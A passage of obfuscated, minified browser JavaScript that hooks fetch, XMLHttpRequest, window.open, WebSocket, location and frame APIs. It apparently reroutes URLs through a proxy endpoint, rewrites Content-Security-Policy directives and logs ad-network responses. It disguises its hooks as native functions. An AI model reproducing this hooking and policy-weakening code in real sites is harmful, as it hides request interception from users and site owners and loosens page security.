i.A[e(2639)](o)[e(2096)][e(3314)][e(3609)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(2639)](o)[e(4125)][e(3609)](this,t,...s)}return i.A[e(2639)](o)[e(4125)][e(3609)](this,t,...s)})),Zt(o,a(2589),a(1672),{get:function(){const t=a;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2639)](o)[t(2096)][t(2639)][t(3609)](this,...n);return this instanceof o[t(1931)]&&t(2379)===this[t(939)][t(3718)]()?(0,ft.sR)(s):s},set:function(){const t=a;let e=arguments[t(2643)]<=0?void 0:arguments[0];return this instanceof o[t(1931)]&&t(2379)===this[t(939)][t(3718)]()&&(e=(0,ft.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(2639)](o)[t(2096)][t(3314)][t(3609)](this,e)}}),Zt(o,a(2589),a(2339),{get:function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const c=i.A[t(2639)](o)[t(2495)][t(2639)][t(3343)](this,...r);return(0,e.EW)(c)?(0,e.sH)(c)[t(2885)]:c}}),Zt(o,a(1837),a(3048),{get:function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=i.A[t(2639)](o)[t(1901)][t(2639)][t(3609)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2885)]),c}});const p=[a(498),a(1328),a(3059),a(609),a(677),a(2765),a(2877),a(998),a(1148),a(3062),a(2021),a(3443),a(1333),a(3177)][a(2316)]((t=>"."+t+"/"));Zt(o,a(3351),a(972),{get:function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=i.A[t(2639)](o)[t(557)][t(2639)][t(3609)](this,...r),l=i.A[t(2639)](o)[t(1901)][t(2639)][t(3609)](this,...r);return(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(2885)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1599)](l)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1599)](l)||p[t(1880)]((e=>l[t(1046)](e)))||l[t(2426)](t(1316))>=0)&&(c=0),c}}),Zt(o,a(3351),a(3017),{get:function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=i.A[t(2639)](o)[t(427)][t(2639)][t(3609)](this,...r),l=i.A[t(2639)](o)[t(1901)][t(2639)][t(3609)](this,...r);return(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(2885)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1599)](l)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1599)](l)||p[t(1880)]((e=>l[t(1046)](e)))||l[t(2426)](t(1316))>=0)&&(c=0),c}}),Jt(o,a(586),a(3683),(function(t){const e=a,n=Ut({_window:o,protectUrlContext:r,html:t});return i.A[e(2639)](o)[e(2660)][e(3609)](this,n)}));const g=[a(1300),a(2281),a(1080),a(2128)];Jt(o,a(2673),a(1599),(function(t){const e=a;return!!It(t,new URL(n.A[e(3667)])[e(413)])||i.A[e(2639)](o)[e(3600)][e(3609)](this,t)}),(function(t){const e=a;return e(3139)!==this[e(660)]&&e(2884)!==this[e(660)]&&!!g[e(1880)]((t=>It(this[e(660)],t)))})),Jt(o,a(2673),a(3495),(function(t){const n=a,r=(0,e.sH)(t)[n(2885)];return i.A[n(2639)](o)[n(3242)][n(3609)](this,r)}),(function(t,n){const r=a;return!0!==(null==n?void 0:n[r(2007)])&&!(r(3407)!=typeof t||!t[r(4115)](r(695))&&!t[r(4115)](r(3185))||!(0,e.EW)(t))})),Zt(o,a(617),a(4124),{get:function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const c=i.A[t(2639)](o)[t(3216)][t(2639)][t(3609)](this,...r);return(0,e.EW)(c)?(0,e.sH)(c)[t(2885)]:c}}),Jt(o,a(2968),a(3766),(function(t,s){const c=a,l=t[c(1472)](),u=(()=>{const t=c;if(l[t(4115)](t(695))||l[t(4115)](t(3185)))return(0,e.EW)(l)?l:(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[t(1875)],endpoint:n.A[t(3667)]});{const s=i.A[t(2639)](o)[t(2495)][t(2639)][t(3343)](o[t(2800)]);return(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[t(1875)],baseUrl:s,endpoint:n.A[t(3667)]})}})();return i.A[c(2639)](o)[c(3388)][c(3609)](this,u,s)})),Jt(o,a(2419),a(1142),(function(t,r){const s=a;try{const a=new(o[s(3129)])(n.A[s(3667)])[s(413)];if(s(3287)===t[s(1472)]()&&"\n"===r&&this[s(1533)](a)&&(0,e.EW)(o[s(2566)][s(3710)])){const n=new(o[s(3129)])((0,e.sH)(o[s(2566)][s(3710)])[s(2885)]);if((s(3927)===n[s(413)]||s(826)===n[s(413)])&&n[s(3476)][s(4115)](s(3548))&&n[s(3476)][s(1533)](s(2674))){const e=i.A[s(2639)](o)[s(3630)][s(3609)](this,t,r);return i.A[s(2639)](o)[s(3630)][s(3609)](e,a,n[s(413)])}}}catch(e){return i.A[s(2639)](o)[s(3630)][s(3609)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(2885)];return i.A[s(2639)](o)[s(3630)][s(3609)](n,t,r)}return i.A[s(2639)](o)[s(3630)][s(3609)](this,t,r)}catch(e){return i.A[s(2639)](o)[s(3630)][s(3609)](this,t,r)}}),(function(t,r){const i=a;try{if(i(3407)==typeof this&&(this[i(4115)](i(695))||this[i(4115)](i(3185)))&&e.ht[i(1880)]((t=>It(this,"/"[i(1536)](t,"/")))))return!0;if(i(3287)===t[i(1472)]()&&"\n"===r&&i(3407)==typeof this&&this[i(1533)](new(o[i(3129)])(n.A[i(3667)])[i(413)]))return!0}catch(t){}return!1}),{throwError:!1}),Jt(o,a(2669),a(2662),(async function(t,e){const n=a;let c,l,u;te(o,t)?({protectedInput:c,originalUrl:l,additionalHeaders:u}=await re(o,r,t)):({protectedInput:c,originalUrl:l,additionalHeaders:u}=ee(o,r,t));for(var d=arguments[n(2643)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(517)][n(1533)](n(1325))||r[n(517)][n(1533)](n(2138)))&&(l[n(1046)](n(3783))||l[n(1046)](n(3221)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(2331)];)try{r=e[t(805)][t(2800)],e=e[t(805)][t(3574)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(2662)][n(3609)](t,l,e,...h)}e=oe(c,e,u);const m=b(l);if(n(1441)===m||n(3992)===m){const t=new URL(l)[n(1266)][n(2639)](n(1455));!function(t,e,r,o,i){const s=n;F(t,s(714),(arguments[s(2643)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(3314)](s(468),e)[s(3314)](s(701),r)[s(3314)](s(1728),o)[s(3314)](s(1015),i[s(1472)]()))}(r,window[n(606)],n(2737),null!=t?t:"",n(3992)===m)}const p=i.A[n(2639)](o)[n(3610)][n(3609)](this,c,e,...h);if(m){const t=await p,e=await t[n(2828)]()[n(1546)]();return s.A[n(738)](n(2540)[n(1536)](m,")"),l,e),t}return p})),Jt(o,a(2669),a(3315),(function(t,e){const n=a;if(te(o,t))throw new TypeError(n(3004));const{protectedInput:s,additionalHeaders:c}=ee(o,r,t);e=oe(s,e,c);for(var l=arguments[n(2643)],u=new Array(l>2?l-2:0),d=2;d<l;d++)u[d-2]=arguments[d];return i.A[n(2639)](o)[n(1557)][n(3609)](this,s,e,...u)}),null,{throwError:!0}),Zt(o,a(2669),a(2837),{get:function(){const t=a;for(var e,n=arguments[t(2643)],s=new Array(n),c=0;c<n;c++)s[c]=arguments[c];const l=i.A[t(2639)](o)[t(3745)],u=(null===(e=l[t(2639)])||void 0===e?void 0:e[t(3609)](this,...s))||l[t(2185)];return new Proxy(u,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(3407)!=typeof n||(c=e[(0,d.md)(n)]),!c)return c;if(a(405)==typeof c)return i.A[a(2639)](o)[a(1698)][a(3609)](c[a(495)])[a(1046)](a(2143))?c[a(495)](e):c;if(!Bt(c))return c;if(c&&c[a(2669)]&&c instanceof c[a(2669)]&&c[a(3914)]){const t=c[a(3914)][a(612)](a(3344));t&&a(3705)!==t&&a(3969)!==t&&!t[a(4115)](a(951))||(c[a(3361)]||(c[a(3361)]=!0,Y(c[a(3574)]),lt(c[a(3574)]),f[a(519)](c[a(3574)])),Ft(c[a(3574)]),qt(r,c[a(3574)]))}return c}})}}),Zt(o,a(2669),a(3048),{get:function(){const t=a;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2639)](o)[t(2079)][t(2639)][t(3609)](this,...n);return(0,d._)(s)&&(s=(0,d.ks)(s)),s},set:function(t){const e=a;(0,d._)(t)||(t=(0,d.md)(t));for(var n=arguments[e(2643)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2639)](o)[e(2079)][e(3314)][e(3609)](this,t,...r)}}),(0,e.Vp)(r)&&Zt(o,a(2001),a(3071),{get:function(){const t=a;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2639)](o)[t(1431)][t(2639)][t(3609)](this,...n)},set:function(s){const c=a;if(c(1284)===i.A[c(2639)](o)[c(999)][c(2639)][c(3609)](this)[c(3718)]()){var l;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(1178)[i(1536)](r));if(!o||0===o[i(2643)])return;const s=function(t){const e=i;return t[e(1598)](",")[e(2316)]((t=>t[e(2314)]()))[e(1293)]((t=>t[e(2643)]>0))[e(2316)](mt)}(o);if(0===s[i(2643)])return;const a=s[i(2316)]((t=>function(t,r){const o=i,s={directives:Object[o(1689)](Object[o(1736)](r[o(2387)])[o(2316)]((r=>{let[o,i]=r;const s=function(r){const o=a2N,i={"frame-ancestors":function(n){const r=a2N;return(0,e.Vp)(t)&&t[r(4116)]?[r(3185)+t[r(517)]]:n[r(2316)]((e=>bt(t,e)))},"block-all-mixed-content":function(t){const e=a2N;return n.A[e(738)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(1533)](o(3556))?e=>(n.A[o(738)]?e[o(2316)]((t=>o(2820)===t?o(1579):t)):[...e])[o(2316)]((e=>bt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(1293)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(3312)](s[o(2387)])[o(2643)]?null:s}(r,t)))[i(1293)]((t=>null!=t)),c=a[i(2316)](wt)[i(3973)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(2316)](gt)[e(3114)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(l=null==o?void 0:o[c(2268)])&&void 0!==l?l:""}i.A[c(2639)](o)[c(1431)][c(3314)][c(3609)](this,s)}}),Jt(o,a(2669),a(1109),(function(t,s,c){const l=a;if(c){const t=c[l(1598)](",")[l(2316)]((t=>{const e=l;if(t[e(1046)](e(1732))){const n=t[e(1598)]("=")[1];return e(1732)[e(1536)](_t(r,n,i.A[e(2639)](o)[e(2495)][e(2639)][e(3343)](o[e(2800)])))}return t}));c=t[l(3114)](",")}if([l(3969)][l(1046)](t)){const a=i.A[l(2639)](o)[l(1834)][l(3609)](this,t,s,c);return new Proxy(a,{get:function(t,s){const u=l;return u(2566)===s?new Proxy(t[u(2566)],{set:function(t,s,l){const d=u;if(d(3710)===s){const u=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[d(3086)],baseUrl:i.A[d(2639)](o)[d(2495)][d(2639)][d(3343)](o[d(2800)]),endpoint:n.A[d(3667)]});return K(o,a,u,c),t[s]=u}return t[s]=l}}):t[s]}})}var u;t&&l(3407)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[l(3086)],baseUrl:i.A[l(2639)](o)[l(2495)][l(2639)][l(3343)](o[l(2800)]),endpoint:n.A[l(3667)],extra:{sourceFrameOrigin:null===(u=Kt(o))||void 0===u?void 0:u[l(2422)]}}));let d=o;for(;J(d,l(3002),l(3300),{url:t,target:s,windowFeatures:c,name:o[l(3048)]}),d!==o[l(2331)];)d=d[l(805)][l(3574)];return o}));const w={gpt:a(3863),gpt_limited:a(1915),adsense:a(2943),aps:a(2839),prebid_sovrn:a(2358),prebid_sharethrough:a(3184),prebid_yieldmo:a(3387),prebid_triplelift:a(581),prebid_minutemedia:a(1336),prebid_kueezrtb:a(1124),prebid_vidazoo:a(1113),prebid_adagio:a(2389),prebid_onetag:a(4103),prebid_criteo:a(1887),prebid_appnexus:a(1246),prebid_adtelligent:a(1512),prebid_rubicon:a(3577),prebid_smartadserver:a(4018),prebid_nextmillennium:a(858),prebid_trustedstack:a(3918),prebid_orbidder:a(1364),prebid_grid_criteo:a(1503),prebid_visx:a(1050),prebid_equativ:a(2666),prebid_pubmatic:a(2667),prebid_yieldlab:a(3104)};function b(t){const e=a;for(const n in w)if(w[n]&&t[e(4115)](w[n]))return n;return""}var y;Jt(o,a(2386),a(1109),(function(t,c){const l=a,u=c;let d="";const h=i.A[l(2639)](o)[l(2495)][l(2639)][l(3343)](o[l(2800)]),{additionalHeaders:f,url:m}=ne(o,0,l(3407)==typeof c?(0,e.Xz)(c,h):c);l(3407)==typeof(c=l(3407)==typeof c?m[l(3710)]:m)?(d=b(c),(0,e.EW)(c)||(c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[l(1875)],baseUrl:h,endpoint:n.A[l(3667)]}))):c instanceof o[l(3129)]&&(d=b(c[l(3710)]),(0,e.EW)(c[l(3710)])||((c=new(o[l(3129)])(c))[l(3710)]=(0,e.Wq)({protectUrlContext:r,url:c[l(3710)],kind:e.MN[l(1875)],baseUrl:h,endpoint:n.A[l(3667)]}))),d&&i.A[l(2639)](o)[l(2975)][l(3609)](this,l(1610),(()=>{const t=l;4===this[t(3313)]&&s.A[t(738)](t(2540)[t(1536)](d,")"),u,this[t(3402)])}));for(var p=arguments[l(2643)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[l(2639)](o)[l(1842)][l(3609)](this,t,c,...g);for(const[t,e]of Object[l(1736)](f))this[l(785)](l(817)[l(1536)](t),Rt(e));return y})),Zt(o,a(2386),a(1069),{get:function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const c=i.A[t(2639)](o)[t(3212)][t(2639)][t(3609)](this,...r);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(2885)]:c}}),Jt(o,a(2386),a(2393),(function(){const t=a;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2639)](o)[t(1459)][t(3609)](this,...n)})),Jt(o,a(2381),a(1093),(function(t,s,c){const l=a;return c&&(c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[l(1875)],baseUrl:i.A[l(2639)](o)[l(2495)][l(2639)][l(3343)](o[l(2800)]),endpoint:n.A[l(3667)]})),i.A[l(2639)](o)[l(1656)][l(3609)](this,t,s,c)})),Qt(o,a(1800),(function(t,e,n){const s=a,c=e&&e[s(1046)](s(372))?(0,ft.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(2639)](o)[s(1800)])(t,c,n)})),Qt(o,a(3971),(function(t,s){const c=a;return t?new(i.A[c(2639)](o)[c(3971)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(772)],baseUrl:i.A[c(2639)](o)[c(2495)][c(2639)][c(3343)](o[c(2800)]),endpoint:n.A[c(3667)]}),s):new(i.A[c(2639)](o)[c(3971)])(t,s)})),o[a(2960)]=Xt(o,a(3574),a(2566),{get:function(t,n){const r=a,i=o[r(2566)][n];if(r(3407)==typeof n&&[r(3710),r(2714),r(413),r(2422),r(3846),r(1226),r(844),r(1907),r(3476)][r(1046)](n)){const t=o[r(2566)][r(3710)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(2885)]:t)[n]||i[n]}return r(2308)===n?o[r(2566)][n]:r(1472)===n?function(){const t=r,n=o[t(2566)][t(3710)];return(0,e.EW)(n)?(0,e.sH)(n)[t(2885)]:n}:r(405)==typeof i?i[r(495)](o[r(2566)]):i},set:function(t,e,n){return o[a(2566)][e]=n,!0}}),o[a(2800)][a(2960)]=Xt(o,a(2800),a(2566),{get:function(t,n){const r=a,i=o[r(2800)][r(2566)][n];if(r(3407)==typeof n&&[r(3710),r(2714),r(413),r(2422),r(3846),r(1226),r(844),r(1907),r(3476)][r(1046)](n)){const t=o[r(2800)][r(2566)][r(3710)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(2885)]:t)[n]}return r(2308)===n?o[r(2800)][r(2566)][n]:r(1472)===n?function(){const t=r,n=o[t(2800)][t(2566)][t(3710)];return(0,e.EW)(n)?(0,e.sH)(n)[t(2885)]:n}:r(405)==typeof i?i[r(495)](o[r(2800)][r(2566)]):i},set:function(t,e,n){const r=a;return o[r(2800)][r(2566)][e]=n,!0}}),o[a(651)]=Xt(o,a(3574),a(805),(y=o,{get:function(t,e){const n=a;if(n(651)===e)return y[n(805)][n(805)]===y[n(805)]?y[n(651)]:y[n(805)][n(805)];if(n(2960)===e)return y[n(805)][n(2566)];const r=y[n(805)][e];return n(1187)===e?function(t,e){const r=n;for(var o=arguments[r(2643)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(805)][r(1187)](t,"*",...i)}:n(405)==typeof r&&r[n(495)][n(1472)]()[n(1046)](n(2143))?r[n(495)](y[n(805)]):r},set:function(t,e,n){return y[a(805)][e]=n,!0}})),Object[a(3522)](o)[a(4003)]((t=>{const e=a;try{if(!t[e(4115)](e(3886))||!t[e(1533)](e(1931)))return;const n=[e(395),e(2172)];for(const r of n){const n=o[e(483)][e(2508)](o[t][e(3415)],r);n&&o[e(483)][e(863)](o[t][e(3415)],r,{get:function(){const t=e;for(var r=arguments[t(2643)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(2639)][t(3609)](this,...o);return t(3407)==typeof s&&s[t(4115)](t(2194))&&(s=s[t(897)](3)),s},set:function(t){const r=e;r(3407)!=typeof t&&r(1575)!=typeof t||(t=r(2194)+t);const o=n[r(2639)][r(3609)](this);for(var i=arguments[r(2643)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(3314)][r(3609)](this,t,...s)}})}}catch(t){}}))},Xt=function(e,n,r,o){const i=t;let a=arguments[i(2643)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(2643)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(2639)]&&Yt[l(3609)](this,e,n,r,a,null,null))return o[l(2639)][l(3609)](t,t,c,...d);{const t=e[n][r][c];return l(405)==typeof t?t[l(495)](e[n][r]):t}}catch(t){s.A[l(738)](l(4112)+n+"."+r+"."+c[l(1472)](),t[l(683)]);const o=e[n][r][c];return l(405)==typeof o?o[l(495)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(2643)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(3314)]&&Yt[u(3609)](this,e,n,r,a,null,null)?o[u(3314)][u(3609)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(738)](u(2356)+n+"."+r+"."+c[u(1472)]()+"="+l[u(1472)](),t[u(683)]),e[n][r][c]=l,!0}}}):null},Qt=function(e,n,r){const o=t;let a=arguments[o(2643)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(3415)]&&(e[n]=function(){const t=o;for(var c=arguments[t(2643)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Yt[t(3609)](this,e,n,t(1051),a,null,null,...l)?r[t(3609)](this,...l):new(i.A[t(2639)](e)[n])(...l)}catch(r){return s.A[t(738)](t(3250)+n+t(883),r[t(683)],...l),new(i.A[t(2639)](e)[n])(...l)}},Object[o(863)](e[n],o(3048),{value:n}),Object[o(863)](e[n],o(1445),{value:!0}),e[n][o(3415)]=i.A[o(2639)](e)[n+o(2720)])},Jt=function(e,n,r,o){const a=t;let c=arguments[a(2643)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(2643)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(2639)](e)[n+"_"+r])return;const u=a(3574)===n[a(3718)]()?e:a(2800)===n?e[a(2800)]:a(2159)===n?e[a(2159)]:e[n][a(3415)],d=function(){const t=a;for(var u=arguments[t(2643)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Yt[t(3609)](this,e,n,r,c,null,null,...d)?o[t(3609)](this,...d):i.A[t(2639)](e)[n+"_"+r][t(3609)](this,...d)}catch(o){if(l[t(639)])throw o;return t(2159)!==n&&s.A[t(738)](t(3250)+n+"."+r,o[t(683)],...d),i.A[t(2639)](e)[n+"_"+r][t(3609)](this,...d)}};Object[a(863)](d,a(3048),{value:r}),Object[a(863)](d,a(1445),{value:!0}),e===top&&Object[a(863)](d,a(1472),{value:function(){const t=a;return i.A[t(2639)](e)[n+"_"+r][t(1472)]()}});const h=Object[a(2508)](u,r);if(h){const t={...h,value:d};delete t[a(2639)],delete t[a(3314)],Object[a(863)](u,r,t)}else u[r]=d},Zt=function(e,n,r,o){const a=t;let c=arguments[a(2643)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(2639)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(2643)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2639)]&&Yt[t(3609)](this,e,n,r,c,null,null,...u)?o[t(2639)][t(3609)](this,...u):i.A[t(2639)](e)[n+"_"+r][t(2639)][t(3609)](this,...u)}catch(o){return s.A[t(738)](t(3342)+n+"."+r+t(3083),o[t(683)],...u),i.A[t(2639)](e)[n+"_"+r][t(2639)][t(3609)](this,...u)}};Object[a(863)](l,a(3048),{value:a(2251)+r}),Object[a(863)](l,a(1445),{value:!0});const u=function(){const t=a;for(var l=arguments[t(2643)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(3314)]&&Yt[t(3609)](this,e,n,r,c,null,null,...u)?o[t(3314)][t(3609)](this,...u):i.A[t(2639)](e)[n+"_"+r][t(3314)][t(3609)](this,...u)}catch(o){s.A[t(738)](t(3342)+n+"."+r+t(3873),o[t(683)],...u),i.A[t(2639)](e)[n+"_"+r][t(3314)][t(3609)](this,...u)}};Object[a(863)](u,a(3048),{value:a(3290)+r}),Object[a(863)](u,a(1445),{value:!0}),e[a(483)][a(863)](a(3574)===n[a(3718)]()?e:e[n][a(3415)],r,{get:l,set:u})},Gt=function(e,n,r,o,a){const c=t;let l=arguments[c(2643)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(2639)](e)[n+"_"+r]&&e[c(483)][c(863)](e[n][c(3415)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(2643)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(2639)](e)[n+"_"+r][t(2639)][t(3609)](this,...d);if(!f||void 0===Proxy||!o||!Yt[t(3609)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(2639)];p&&(m[t(2639)]=function(e,o){const i=t;try{for(var c=arguments[i(2643)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(3609)](a,e,o,...l)}catch(t){return s.A[i(738)](i(4112)+n+"."+r+"."+o[i(1472)](),t[i(683)]),e[o]}});const g=o[t(3314)];g&&(m[t(3314)]=function(e,o,i){const c=t;try{for(var l=arguments[c(2643)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(3609)](a,e,o,i,...u)}catch(t){return s.A[c(738)](c(2356)+n+"."+r+"."+o[c(1472)]()+"="+i,t[c(683)]),e[o]=i,!0}});const w=o[t(3868)];w&&(m[t(3868)]=function(e){return w[t(3609)](e,e)});const b=o[t(2508)];return b&&(m[t(2508)]=function(e,n){return b[t(3609)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(2639)](e)[n+"_"+r][t(3314)])return!0;for(var o=arguments[t(2643)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Yt[t(3609)](this,e,n,r,l,null,null,...s)?a[t(3609)](this,...s):i.A[t(2639)](e)[n+"_"+r][t(3314)][t(3609)](this,...s)}})};function Yt(e,n,r,o){const i=t;for(var s=arguments[i(2643)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(3609)](this,...a)}const $t=(n,r,o)=>{const i=t;try{const t=Bt(r);if(t&&(!o||i(3705)===o||i(3969)===o||o[i(4115)](i(951))))return!0;if(o){const s=Kt(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(2885)]:o,s[i(3710)]);if(t&&a[i(2422)]===s[i(2422)])return!0;try{if(i(3969)===r[i(2566)][i(3710)])return!0}catch(t){}}}catch(t){}return!1},Kt=n=>{const r=t;let o=n;for(;;){try{const t=o[r(2566)][r(3710)],i=new(n[r(3129)])((0,e.EW)(t)?(0,e.sH)(t)[r(2885)]:t);if(r(1345)!==i[r(2422)])return i}catch(t){break}if(o===o[r(805)])break;o=o[r(805)]}s.A[r(977)](r(2384),n)};function te(e,n){const r=t;return n instanceof e[r(944)]&&n[r(803)]instanceof e[r(464)]}function ee(r,o,s){const a=t;if(te(r,s))throw new TypeError(a(910));if(s instanceof r[a(944)]){const t=s[a(4124)],{url:c,additionalHeaders:l}=ne(r,0,new(r[a(3129)])(s[a(4124)]));return{protectedInput:new(r[a(944)])((0,e.Wq)({protectUrlContext:o,url:c[a(3710)],baseUrl:i.A[a(2639)](r)[a(2495)][a(2639)][a(3343)](r[a(2800)]),endpoint:n.A[a(3667)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(3129)]){const t=s[a(3710)],{additionalHeaders:c,url:l}=ne(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(3710)],kind:e.MN[a(1875)],baseUrl:i.A[a(2639)](r)[a(2495)][a(2639)][a(3343)](r[a(2800)]),endpoint:n.A[a(3667)]});return{protectedInput:new(r[a(3129)])(u),originalUrl:t,additionalHeaders:c}}if(a(3407)==typeof s){const t=s,c=i.A[a(2639)](r)[a(2495)][a(2639)][a(3343)](r[a(2800)]),{additionalHeaders:l,url:u}=ne(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(3710)],kind:e.MN[a(1875)],baseUrl:c,endpoint:n.A[a(3667)]}),originalUrl:t,additionalHeaders:l}}return console[a(2845)](a(4063),s,typeof s),s}function ne(e,n,r){const o=t,i={},s=new(e[o(3129)])(r);if((o(3704)===s[o(413)]||o(2675)===s[o(413)])&&o(2940)===s[o(3476)]){const t=s[o(1266)][o(2639)](o(3259));null!==t&&(s[o(1266)][o(1391)](o(3259)),i[o(3259)]=t);const e=s[o(1266)][o(2639)](o(3251));null!==e&&(s[o(1266)][o(1391)](o(3251)),i[o(3251)]=e);const n=s[o(3710)][o(2643)],r=s[o(1266)][o(2639)](o(1e3));n>=5e3&&r&&r[o(2643)]>=1e3&&(s[o(1266)][o(1391)](o(1e3)),i[o(1e3)]=r);const a=s[o(1266)][o(2639)](o(3003));n>=5e3&&a&&a[o(2643)]>=1e3&&(s[o(1266)][o(1391)](o(3003)),i[o(3003)]=a);const c=s[o(1266)][o(2639)](o(1374));n>=5e3&&c&&c[o(2643)]>=1e3&&(s[o(1266)][o(1391)](o(1374)),i[o(1374)]=c);const l=s[o(1266)][o(2639)](o(2468));n>=5e3&&l&&l[o(2643)]>=1e3&&(s[o(1266)][o(1391)](o(2468)),i[o(2468)]=l);const u=s[o(1266)][o(2639)](o(2183));n>=5e3&&u&&u[o(2643)]>=500&&(s[o(1266)][o(1391)](o(2183)),i[o(2183)]=u);const d=s[o(1266)][o(2639)](o(3503));n>=5e3&&d&&d[o(2643)]>=1e3&&(s[o(1266)][o(1391)](o(3503)),i[o(3503)]=d)}if(s[o(413)][o(1533)](o(1451))&&o(2164)===s[o(3476)]){const t=s[o(1266)][o(2639)](o(1072));t&&t[o(2643)]>=1e3&&(s[o(1266)][o(1391)](o(1072)),i[o(1072)]=t)}if(o(4106)===s[o(413)]&&o(2980)===s[o(3476)]){const t=s[o(1266)][o(2639)](o(969));null!==t&&(s[o(1266)][o(1391)](o(969)),i[o(969)]=t)}return{url:s,additionalHeaders:i}}async function re(r,o,s){const a=t,c=s[a(4124)];if(!te(r,s))throw new TypeError(a(1101));let l="";const u=new URL(s[a(4124)]);if(a(4028)===u[a(413)]||a(943)===u[a(413)]&&a(1210)===u[a(3476)]&&"1"===u[a(1266)][a(2639)](a(3898))){const t=await async function(t){const e=a,n=new DecompressionStream(e(3898)),r=t[e(870)](n),o=await new Response(r)[e(1638)]();return(new TextDecoder)[e(3866)](new Uint8Array(o))}(s[a(803)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(1572)](t),r=new CompressionStream(e(3898)),o=r[e(3708)][e(2080)]();return o[e(2997)](n),o[e(1384)](),await new 